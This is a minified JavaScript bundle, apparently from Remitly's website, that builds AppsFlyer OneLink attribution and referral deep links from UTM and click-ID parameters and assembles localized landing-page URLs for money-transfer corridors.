r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),d=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{d&&!d.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,i=e.lang,r=e.targetCountry,n=e.postfixPath,a=r;return n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(a=void 0),[t,i,a,n].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",i="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(i):i},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,n,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,n):function(e,t,i){var n=i===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(n,e.requestData,o)}(i,n,e)},s=function(e,t,i,n){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];n&&o.push(new a._F(n));var l={};return i!==r.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==r.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js.map